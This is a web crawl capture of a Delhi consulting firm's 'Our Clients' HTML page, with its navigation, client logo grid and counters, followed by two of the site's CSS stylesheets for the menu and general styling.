

--- FILE ---
content_type: text/html
request_url: https://pjconsultings.com/clients.html
body_size: 3510
content:
<!DOCTYPE html>
<html lang="en">
<head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Clients PJRCS : PJ Research and Consulting Services Private Ltd</title>
<meta name="description" content="We have a spectrum of clients which include international funding agencies, public and private sector clients and government agencies." />
<meta name="keywords" content="Clients PJRCS, Client PJRCS, PJ Consulting Client, PJ Consulting Clients" />
        <!-- fav icon -->
        <link href="assets/images/favicon11.png" rel="shortcut icon" type="image/png">

        <!-- Bootstrap -->
        <link href="assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">
        <!-- animated-css -->
        <link href="assets/css/animate.min.css" rel="stylesheet" type="text/css">
        <!-- font-awesome-css -->
        <link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
        <!-- owl-carrosel-css -->
        <link href="assets/owl-carrosel/owl.carousel.min.css" rel="stylesheet" type="text/css">
        <link href="assets/owl-carrosel/owl.theme.default.min.css" rel="stylesheet" type="text/css">
        <!-- Revolution Slider -->
        <link rel="stylesheet" href="assets/css/revolution/layers.css">
        <link rel="stylesheet" href="assets/css/revolution/navigation.css">
        <link rel="stylesheet" href="assets/css/revolution/settings.css">
        <!-- offcanvas-menu-css -->
        <link href="assets/css/offcanvas-menu.css" rel="stylesheet" type="text/css">
        <!-- style-css -->
        <link href="assets/css/style.css" rel="stylesheet" type="text/css">

    </head>
    <body class="subPage aboutPage">
        


<header class="header-section">
<div class="topper">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-9">
    <div class="header-left-bar">
        <ul class="contact-wrapper">
            <li><i class="fa fa-file-text-o" aria-hidden="true"></i>ISO 9001: 2015 </li>
            <li><a href="mailto:business@pj-research-consulting.com"><i class="fa fa-envelope" aria-hidden="true"></i>business@pj-research-consulting.com</a> </li>
            <li><a href="tel:011-41436360"><i class="fa fa-volume-control-phone" aria-hidden="true"></i> +91-11-41436360</a></li>
        </ul>
    </div> <!-- header-left-bar -->
</div>

<div class="col-md-3">
    <div class="header-right-bar text-right">
        <div class="social-icon pull-right">
            <ul>
                <li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                <li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
            </ul>
        </div>
    </div> <!-- header-right-bar -->
</div>
</div> 
</div>
</div>
</div> <!-- topper -->

<nav class="navbar navbar-inverse hidden-sm hidden-xs">
<div class="navbar-inner">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="index.html"><img src="assets/images/logo.png" alt="image"> </a></div>

<div class="collapse navbar-collapse navbar-right">
<ul class="nav navbar-nav">
    <li><a href="index.html">Home </a></li>
    <li class="dropdown"><a href="about.html">About <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <ul class="dropdown-menu">
            <li><a href="about.html">About PJRCS</a></li>
            <li><a href="organization-structure.html">Organization Structure</a></li>
            <li><a href="quality-management-system.html">Quality Management System</a></li>
            <li><a href="core-team.html">Core Team</a></li>
            <li><a href="geographical-footprints.html">Geographical Footprints</a></li>
            <li><a href="clients.html">Clients</a></li>
        </ul>
    </li>
    <li class="dropdown"><a href="service.html">Service <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <ul class="dropdown-menu">
            <li><a href="social-safeguards.html">Social Safeguards</a></li>
            <li><a href="environmental-safeguards.html">Environmental Safeguards</a></li>
            <li><a href="ehs-compliance-and-management.html">EHS Compliance and Management</a></li>
            <li><a href="gender-mainstreaming.html">Gender Mainstreaming</a></li>
            <li><a href="livelihood-restoration.html">Livelihood Restoration</a></li>
            <li><a href="monitoring-and-evaluation.html">Monitoring and Evaluation</a></li>
            <li><a href="field-survey.html">Field Survey</a></li>
            <li><a href="policy-advisory.html">Policy Advisory</a></li>
            <li><a href="cable-route-desktop-studies.html">Cable Route Desktop Studies</a></li>
            <li><a href="gis-mapping-data-management.html">GIS Mapping & Data Management</a></li>
        </ul>
    </li>

    <li class="dropdown"><a href="sectors.html">Sectors <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <ul class="dropdown-menu">
            <li><a href="energy.html">Energy</a></li>
            <li><a href="transport.html">Transport</a></li>
            <li><a href="urban-development.html">Urban Development</a></li>
            <li><a href="public-health.html">Public Health</a></li>
            <li><a href="agriculture-and-natural-resource-management.html">Agriculture and Natural Resource Management</a></li>
            
        </ul>
    </li>

    <li class="dropdown"><a href="projects.html">PROJECTS <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <ul class="dropdown-menu">
            <li><a href="energy-project.html">Energy</a></li>
            <li><a href="transport-project.html">Transport</a></li>
            <li><a href="urban-development-project.html">Urban Development</a></li>
            <li><a href="public-health-project.html">Public Health</a></li>
            <li><a href="agriculture-and-natural-resource-management-project.html">Agriculture and Natural Resource Management</a></li>
            
        </ul>
    </li>

    <li class="active"><a href="clients.html">Clients</a></li>
    <li><a href="enquiry.php">Enquiry</a></li>
    <li><a href="contact-us.html">Contact</a></li>
     
</ul>
</div>
</div>
</div> 
</nav>
<marquee class="marquee" behavior="scroll" direction="left">Working Towards Sustainable Consulting Solutions</marquee>
</header> <!-- header-section -->
        <section class="header-title section-padding">
            <div class="container text-center">
                <h2 class="title">Our Clients</h2>
                <span class="sub-title">Home > Our Clients</span>
            </div>
        </section> <!-- header-title -->
        <section class="partner-page-section section-padding">
            <div class="container">
            <h1>Our Clients</h1>
            <p class="paddbott30">We have a spectrum of clients which include international funding agencies,  public and private sector clients and government agencies. We are immensely grateful to our clients who have showed unwavering faith in us and trusted us with our quality deliverables from time to time. Some of our international clients include
</p>
                 <div class="client-page">

                            <div class="row">
                                <div class="col-md-3 col-sm-4" class="wow fadeIn"><div class="start"><img src="assets/images/client/1.png" alt="Our Clients"></div></div>
                                <div class="col-md-3 col-sm-4 wow fadeIn" data-wow-delay="0.2s"><div class="start"><img src="assets/images/client/2.png" alt="Our Clients"></div></div>
                                <div class="col-md-3 col-sm-4 wow fadeIn" data-wow-delay="0.3s"><div class="start"><img src="assets/images/client/3.png" alt="Our Clients"></div></div>
                                <div class="col-md-3 col-sm-4 wow fadeIn" data-wow-delay="0.4s"><div class="start"><img src="assets/images/client/4.png" alt="Our Clients"></div></div>
                                <div class="col-md-3 col-sm-4 wow fadeIn" data-wow-delay="0.5s"><div class="start"><img src="assets/images/client/5.png" alt="Our Clients"></div></div>
                                <div class="col-md-3 col-sm-4 wow fadeIn" data-wow-delay="0.6s"><div class="start"><img src="assets/images/client/6.png" alt="Our Clients"></div></div>
                                <div class="col-md-3 col-sm-4 wow fadeIn" data-wow-delay="0.7s"><div class="start"><img src="assets/images/client/7.png" alt="Our Clients"></div></div>
                                <div class="col-md-3 col-sm-4 wow fadeIn" data-wow-delay="0.8s"><div class="start"><img src="assets/images/client/8.png" alt="Our Clients"></div></div>
                                <div class="col-md-3 col-sm-4 wow fadeIn" data-wow-delay="0.9s"><div class="start"><img src="assets/images/client/9.png" alt="Our Clients"></div></div>
                                <div class="col-md-3 col-sm-4 wow fadeIn" data-wow-delay="0.10s"><div class="start"><img src="assets/images/client/10.png" alt="Our Clients"></div></div>
                                <div class="col-md-3 col-sm-4 wow fadeIn" data-wow-delay="0.11s"><div class="start"><img src="assets/images/client/11.png" alt="Our Clients"></div></div>
                            </div>
                        </div>
                        
            </div>
        </section> 



        <section class="counting-section section-padding">
            <div class="container">
                <h2 class="hidden">counting-title</h2>

                <div class="counting-pusher">
                    <div class="counting-wrapper">
                        <span class="icon pull-left"><img src="assets/images/counter/1.png" alt="Our Clients"></span>

                        <div class="content">
                            <div class="count-description">
                                <span class="timer">184</span>
                            </div>
                            <p>Team Members</p>
                        </div>
                    </div>  

                    <div class="counting-wrapper">
                        <span class="icon pull-left"><img src="assets/images/counter/2.png" alt="Team Members"></span>

                        <div class="content">
                            <div class="count-description">
                                <span class="timer">968</span>
                            </div>
                            <p>Satisfied Clients</p>
                        </div>
                    </div>  

                    <div class="counting-wrapper">
                        <span class="icon pull-left"><img src="assets/images/counter/3.png" alt="Satisfied Clients"></span>

                        <div class="content">
                            <div class="count-description">
                                <span class="timer">69</span>
                            </div>
                            <p>Languages Support</p>
                        </div>
                    </div> 

                    <div class="counting-wrapper">
                        <span class="icon pull-left"><img src="assets/images/counter/4.png" alt="Languages Support"></span>

                        <div class="content">
                            <div class="count-description">
                                <span class="timer">1500</span>
                            </div>
                            <p>Successful Projects</p>
                        </div>
                    </div>  
                </div> 
            </div>
        </section>
        
<footer class="footer-section">
<div class="footer-container">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-4">
<div class="footer-wrapper">
 <h3>Quick Contact</h3>

<ul class="location">
    <li><i class="fa fa-home" aria-hidden="true"></i> 
        <div class="content">
            49 (First Floor), CSC-3, <br>DDA Market, Sector-11, Rohini. <br>Delhi – 110085. India.
        </div>
    </li>

    <li><i class="fa fa-phone" aria-hidden="true"></i> 
        <div class="content"><a href="tel:011-41436360">011-41436360</a></div> </li>
        
        <li><i class="fa fa-envelope" aria-hidden="true"></i> 
        <div class="content"><a href="mailto:business@pj-research-consulting.com">business@pj-research-consulting.com</a></div> </li>

    <li><i class="fa fa-clock-o" aria-hidden="true"></i> 
        <div class="content">Mon-Sat (10 am - 7 pm)</div>
    </li>
</ul>
</div> <!-- footer-wrapper -->
</div>

<div class="col-md-4 col-sm-4">
<div class="footer-wrapper">
<h3>About Company</h3>

<p>PJRCS was founded in 2007 and over the years, the Company has grown to cater to the growing demand of environmental and social consultancy and advisory services in infrastructure projects and have made an international presence all over the globe. </p>

<a href="about.html">Read More</a>

<ul class="social-icon">
    <li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
    <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
    <li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
    <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
</ul> 
</div> <!-- footer-wrapper -->
</div>

<div class="col-md-4 col-sm-4">
<div class="footer-wrapper last-wrapper">
<h3>Quick Links</h3>

<ul class="wrapper-option clearfix">
    <li><a href="index.html">Home</a></li>
    <li><a href="about.html">About</a></li>
    <li><a href="service.html">Service Offered</a> &nbsp; &nbsp; &nbsp;</li>
    <li><a href="sectors.html">Sectors </a></li>
    <li><a href="contact-us.html">Contact Us</a></li>
</ul> <!-- wrapper-option -->

<ul class="wrapper-option padding-left">
    <li><a href="projects.html">Projects </a></li>
    <li><a href="clients.html">Clients</a></li>
    <li><a href="enquiry.php">Enquiry</a></li>
    <li><a href="blog/index.html">Blog</a></li>
</ul>  
</div>  
</div>
</div>
</div>
</div> <!-- footer-container -->


<div class="copy-right text-center">
<div class="container">
<p>Copyright &copy; 2024 All Rights Reserved by <strong>P J Research And Consulting Services Pvt. Ltd</strong> <span>Powered by: <a href="https://dishainfotech.co.in/" target="_blank">Disha Infotech</a></span></p>
</div>
</div> <!-- copy-right -->
</footer> <!-- footer-section -->



<!-- Off-Canvas View Only -->
<span class="menu-toggle navbar visible-xs visible-sm"><i class="fa fa-bars" aria-hidden="true"></i></span>

<div id="offcanvas-menu" class="visible-xs visible-sm">
<span class="close-menu"><i class="fa fa-times" aria-hidden="true"></i></span>

<ul class="menu-wrapper">
    <li><a href="index.html">Home </a></li>
    <li><a class="dropmenu" href="about.html">About <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <ul class="dropDown sub-menu">
            <li><a href="about.html">About PJRCS</a></li>
            <li><a href="organization-structure.html">Organization Structure</a></li>
            <li><a href="quality-management-system.html">Quality Management System</a></li>
            <li><a href="core-team.html">Core Team</a></li>
            <li><a href="geographical-footprints.html">Geographical Footprints</a></li>
            <li><a href="clients.html">Clients</a></li>
        </ul>
    </li>
    <li><a class="dropmenu" href="service.html">Service <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <ul class="dropDown sub-menu">
            <li><a href="social-safeguards.html">Social Safeguards</a></li>
            <li><a href="environmental-safeguards.html">Environmental Safeguards</a></li>
            <li><a href="ehs-compliance-and-management.html">EHS Compliance and Management</a></li>
            <li><a href="gender-mainstreaming.html">Gender Mainstreaming</a></li>
            <li><a href="livelihood-restoration.html">Livelihood Restoration</a></li>
            <li><a href="monitoring-and-evaluation.html">Monitoring and Evaluation</a></li>
            <li><a href="field-survey.html">Field Survey</a></li>
            <li><a href="policy-advisory.html">Policy Advisory</a></li>
            <li><a href="cable-route-desktop-studies.html">Cable Route Desktop Studies</a></li>
            <li><a href="gis-mapping-data-management.html">GIS Mapping & Data Management</a></li>
        </ul>
    </li>

    <li><a class="dropmenu" href="sectors.html">Sectors <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <ul class="dropDown sub-menu">
            <li><a href="energy.html">Energy</a></li>
            <li><a href="transport.html">Transport</a></li>
            <li><a href="urban-development.html">Urban Development</a></li>
            <li><a href="public-health.html">Public Health</a></li>
            <li><a href="agriculture-and-natural-resource-management.html">Agriculture and Natural Resource Management</a></li>
            
        </ul>
    </li>

    <li><a class="dropmenu" href="projects.html">PROJECTS <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <ul class="dropDown sub-menu">
            <li><a href="energy-project.html">Energy</a></li>
            <li><a href="transport-project.html">Transport</a></li>
            <li><a href="urban-development-project.html">Urban Development</a></li>
            <li><a href="public-health-project.html">Public Health</a></li>
            <li><a href="agriculture-and-natural-resource-management-project.html">Agriculture and Natural Resource Management</a></li>
            
        </ul>
    </li>

    <li><a href="clients.html">Clients</a></li>
    <li><a href="blog/index.html">Blog</a></li>
    <li><a href="enquiry.php">Enquiry</a></li>
    <li><a href="contact-us.html">Contact</a></li>
     
</ul>

</div>
<!-- Off-Canvas View Only -->

<div id="toTop" class="hidden-xs">
<i class="fa fa-chevron-up"></i>
</div> <!-- totop -->


<script src="assets/js/jquery.js"></script>
<script src="assets/bootstrap/js/bootstrap.min.js"></script>
<script src="assets/js/jquery.inview.min.js"></script>
<script src="assets/js/wow.js"></script>
<script src="assets/js/lightbox.js"></script>
<script src="assets/js/portfolio.js"></script>
<script src="assets/owl-carrosel/owl.carousel.min.js"></script>
<script src="assets/js/jquery-ui.js"></script>
<script src="assets/js/language.js"></script>

<!-- Revolution Slider -->
<script src="assets/revolution/jquery.themepunch.revolution.min.js"></script>
<script src="assets/revolution/jquery.themepunch.tools.min.js"></script>

<!-- Revolution Extensions -->
<script type="text/javascript" src="assets/revolution/extensions/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="assets/revolution/extensions/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="assets/revolution/extensions/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="assets/revolution/extensions/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="assets/revolution/extensions/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="assets/revolution/extensions/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="assets/revolution/extensions/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="assets/revolution/extensions/revolution.extension.slideanims.min.js"></script>
<script type="text/javascript" src="assets/revolution/extensions/revolution.extension.video.min.js"></script>

<script src="assets/js/script.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pjconsultings.com/assets/css/offcanvas-menu.css
body_size: 617
content:
#offcanvas-menu.toggled {
	transform: translateX(0);
}

#offcanvas-menu {
	position: fixed;
    top: 0;
    right: 0;
    width: 320px;
    height: 100%;
    background: #313131;
    
    transform: translateX(320px);
    transition: .5s;
    z-index: 99999;
}

.menu-wrapper {
	height: 100%;
	overflow: auto;
    padding-top: 60px;
}

.menu-toggle i{
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 25px;
	text-align: center;
	background-color: #313131;
	cursor: pointer;
	color: #ffffff;
}

.menu-toggle {
	position: fixed;
	top: 10px;
    right: 10px;
    transition: .1s;
    z-index: 9999;
}

.menu-toggle.sticky {
	position: fixed;
	width: 100%;
    top: 0;
    right: 0;
    text-align: right;
    padding: 10px 10px 10px 0;
	background-color: #092a48;
    border-radius: 0;
}

.menu-toggle.sticky::before {
	content: "";
	position: absolute;
    width: 155px;
    height: 30px;
    left: 0;
    right: 0;
    top: 50%;
    margin: -15px auto 0;
	background: url(../images/logo-m.png) no-repeat;
}

#offcanvas-menu .close-menu {
    position: absolute;
    top: 15px;
	margin-left:0;
}

#offcanvas-menu .close-menu i {
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	color: #ffffff;
	background-color: #48c7ec;
}

#offcanvas-menu .menu-wrapper li a{
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	font-weight: 500;
	color: #b7becd;
	border-bottom: 1px solid #b7becd;
    padding: 10px 25px;
    display: block;
}

#offcanvas-menu .menu-wrapper li ul {
	display: none;
}

#offcanvas-menu .menu-wrapper li .sub-menu a {
	padding-left:45px;font-size:13px;
}

#offcanvas-menu .menu-wrapper li ul{
	display: none;
}

#offcanvas-menu .menu-wrapper li a.active{
	color: #48c7ec;
}


--- FILE ---
content_type: text/css
request_url: https://pjconsultings.com/assets/css/style.css
body_size: 32534
content:

@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);
/* =========================================================
        General
============================================================ */
body {
  font-family: "Poppins", sans-serif;
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  color: #333;
  background-color: #ffffff;
  overflow-x: hidden; }
  body.dark-layout {
    color: #696969;
    background-color: #1f1f1f; }
    body.dark-layout .section-title h2 {
      color: #484848; }
    body.dark-layout .footer-section {
      background: #252525; }
      body.dark-layout .footer-section .second-footer {
        background-color: #101010; }
        body.dark-layout .footer-section .second-footer .contact-wrapper ul li {
          color: #545454; }
        body.dark-layout .footer-section .second-footer .copy-right p {
          color: #4a4a4a; }

html {
  font-family: "Poppins", sans-serif; }

html,
body {
  width: 100%;
  height: 100%; }

/* ================= Link style ==================== */
a {
  color: #48c7ec; }

a,
a > * {
  outline: none;
  cursor: pointer;
  text-decoration: none; }

a:focus,
a:hover {
  color: #313131;
  outline: none;
  text-decoration: none; }

/* ================= Transition elements ==================== */
a,
.navbar a,
.form-control {
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s; }

/* =========================================================
        Typography 
============================================================ */
h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px; }

h1 {
  font-size: 32px;
  font-weight: 600;
  color: #FFFFFF;
  }
  
img{max-width:100%;}
  
  @media (min-width: 480px) and (max-width: 767px) {
    h1 {
      font-size: 30px; } }
  @media only screen and (max-width: 479px) {
    h1 {
      font-size: 34px; } }

h2 {
  font-size: 36px;
  line-height: 42px;
  font-weight: 600;
  color: #092a48; }
  @media (min-width: 480px) and (max-width: 767px) {
    h2 {
      font-size: 30px;
      line-height: 35px; } }
  @media only screen and (max-width: 479px) {
    h2 {
      font-size: 25px;
      line-height: 30px; } }

h3 {
  font-size: 26px;
  line-height: 30px;
  color: #092a48; }
  @media only screen and (max-width: 479px) {
    h3 {
      font-size: 20px; } }

h4 {
  font-size: 25px; }

h5 {
  font-size: 14px; }

h6 {
  font-size: 12px; }

p img {
  margin: 0; }

p {
  margin: 0 0 15px;
  line-height: 27px; }

hr {
  margin: 0; }

ul {
  margin: 0;
  padding: 0; }

ul li {
  margin: 0;
  padding: 0;
  list-style: none; }

/* =========================================================
        Button STYLE 
============================================================ */
.btn {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 600;
  line-height: 26px; }

.btn.active,
.btn:active {
  box-shadow: none; }

button,
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: none; }

.btn-default {
  position: relative;
  font-size: 16px;
  color: #48c7ec;
  background-color: #FFFFFF;
  border: 2px solid #48c7ec;
  border-radius: 0;
  padding: 8px 22px;
  border-radius: 25px;
  overflow: hidden;
  z-index: 5;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .btn-default::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #48c7ec;
    border-radius: 25px;
    transform: translateX(-102%);
    z-index: -1;
    -webkit-transition: 0.3s;
    -khtml-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
  .btn-default:hover {
    color: #FFFFFF; }
    .btn-default:hover::before {
      transform: translateX(0); }
  @media only screen and (max-width: 767px) {
    .btn-default {
      padding: 6px 18px;
      font-size: 16px; } }
  @media only screen and (max-width: 479px) {
    .btn-default {
      font-size: 14px;
      padding: 2px 16px; } }

.btn-default:hover,
.btn-default.focus,
.btn-default:focus,
.btn-default.active,
.btn-default:active,
.open > .dropdown-toggle.btn-default,
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open > .dropdown-toggle.btn-default.focus,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-primary {
  color: #FFFFFF;
  border-color: #48c7ec; }

.btn-primary {
  position: relative;
  font-size: 16px;
  font-weight: 600;
  border: 0;
  border-radius: 5px;
  padding: 8px 25px;
  z-index: 5;
  overflow: hidden;
  background-color: #48c7ec;
  color: #FFFFFF;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .btn-primary::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #FFFFFF;
    border-radius: 25px;
    transform: translateX(-102%);
    /*background-color: #3aaed0;*/
    background-color: #092a48;
    opacity: 0;
    transform: scale(0.5, 1);
    transition: all 0.4s ease 0s;
    border-radius: 5px;
    z-index: -1;
    -webkit-transition: 0.3s;
    -khtml-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
  .btn-primary:hover::before {
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1); }
  @media only screen and (max-width: 767px) {
    .btn-primary {
      font-size: 16px;
      padding: 6px 18px; } }
  @media only screen and (max-width: 479px) {
    .btn-primary {
      font-size: 14px;
      padding: 2px 16px; } }

.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus,
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover {
  background-color: #48c7ec;
  color: #FFFFFF; }

/* =========================================================
        Color Presets For Class
============================================================ */
.facebook-bg {
  background-color: #106ed2; }

.twitter-bg {
  background-color: #3ad0fb; }

.linkedin-bg {
  background-color: #1379bb; }

/* =========================================================
        Global Classes 
============================================================ */
.no-margin {
  margin: 0; }

.no-padding {
  padding: 0; }

.section-padding {
  padding:50px 0; }
  @media only screen and (max-width: 991px) {
    .section-padding {
      padding: 80px 0; } }
  @media only screen and (max-width: 767px) {
    .section-padding {
      padding: 60px 0; } }

.inline-block {
  display: inline-block; }

.ml-30 {
  margin-left: 30px; }

.mr-30 {
  margin-right: 30px; }

/* =========================================================
        FORM STYLE 
============================================================ */
.form-control:focus {
  box-shadow: none; }

input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {
  background-color: transparent;
  background-image: none;
  color: #ffffff; }

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="search"],
textarea, select {
  outline: none;
  margin: 0;
  max-width: 100%;
  -webkit-border-radius: 0px 0px 0px 0px;
  -moz-border-radius: 0px 0px 0px 0px;
  -o-border-radius: 0px 0px 0px 0px;
  -ms-border-radius: 0px 0px 0px 0px;
  -khtml-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px; }

/* =========================================================
        Light-Box STYLE 
============================================================ */
.poptrox-popup {
  background: transparent !important; }
  .poptrox-popup .caption,
  .poptrox-popup .closer,
  .poptrox-popup .nav-next,
  .poptrox-popup .nav-previous {
    display: none !important; }

/* =========================================================
        Border Style
============================================================ */
.border-break .border {
  border-bottom: 1px solid #dfdfdf; }

/* =========================================================
        Pagination STYLE 
============================================================ */
.pagination-wrapper {
  margin-top: 80px; }
  @media only screen and (max-width: 991px) {
    .pagination-wrapper {
      margin-top: 0; } }
  @media only screen and (max-width: 767px) {
    .pagination-wrapper {
      margin-top: 20px; } }
  @media only screen and (max-width: 479px) {
    .pagination-wrapper {
      margin-top: 0; } }
  .pagination-wrapper .pagination li.active > a {
    color: #FFFFFF;
    border-color: #48c7ec;
    background-color: #48c7ec; }
    .pagination-wrapper .pagination li.active > a:hover, .pagination-wrapper .pagination li.active > a:focus, .pagination-wrapper .pagination li.active > a:active {
      background-color: #48c7ec; }
  .pagination-wrapper .pagination li a {
    width: 40px;
    height: 40px;
    line-height: 25px;
    font-weight: 700;
    color: #000000;
    border-radius: 0;
    background-color: transparent;
    margin: 0 4px; }
    @media only screen and (max-width: 479px) {
      .pagination-wrapper .pagination li a {
        width: 30px;
        height: 30px;
        line-height: 15px;
        font-size: 12px;
        margin: 0 2px 5px; } }
  .pagination-wrapper .pagination > li > a:focus,
  .pagination-wrapper .pagination > li > a:hover,
  .pagination-wrapper .pagination > li > span:focus,
  .pagination-wrapper .pagination > li > span:hover {
    background-color: transparent; }

/* =========================================================
        Box Layout STYLE 
============================================================ */
.boxLayout, .box-layout {
  margin: 0 auto;
  background: url(../images/pattern.html) no-repeat center top;
  background-size: cover;
  background-attachment: fixed; }
  @media only screen and (min-width: 1200px) {
    .boxLayout, .box-layout {
      width: 1200px; } }
  .boxLayout section, .boxLayout header, .box-layout section, .box-layout header {
    background-color: #FFFFFF; }
  .boxLayout .box-nav, .box-layout .box-nav {
    position: relative; }
    .boxLayout .box-nav .navbar, .box-layout .box-nav .navbar {
      left: 0;
      background-color: #FFFFFF; }
      .boxLayout .box-nav .navbar::before, .box-layout .box-nav .navbar::before {
        width: 350px; }
      .boxLayout .box-nav .navbar .navbar-header .navbar-brand img, .box-layout .box-nav .navbar .navbar-header .navbar-brand img {
        padding: 22px 25px; }
      .boxLayout .box-nav .navbar .navbar-collapse .navbar-nav, .box-layout .box-nav .navbar .navbar-collapse .navbar-nav {
        margin-right: 45px; }
  .boxLayout .navbar.sticky, .box-layout .navbar.sticky {
    width: 1200px;
    margin: 0 auto; }
